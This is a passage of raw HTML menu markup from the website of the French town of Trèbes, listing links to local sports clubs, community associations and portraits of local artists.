id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a 